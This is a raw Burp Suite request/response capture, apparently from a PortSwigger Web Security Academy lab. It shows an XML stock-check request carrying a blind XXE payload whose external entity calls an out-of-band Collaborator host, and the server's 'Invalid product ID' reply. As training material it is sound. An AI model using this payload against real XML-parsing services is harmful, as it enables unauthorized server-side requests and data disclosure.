 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aa6004f03fe31f782751f7300e500bb.web-security-academy.net
3 Cookie: session=CJhXoecAokdtNDOG6ARpIKNscnGu5D7v
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa6004f03fe31f782751f7300e500bb.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 208
11 Origin: https://0aa6004f03fe31f782751f7300e500bb.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://cl14svq5vmqqmonksq63op8de4kv8lwa.oastify.com"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"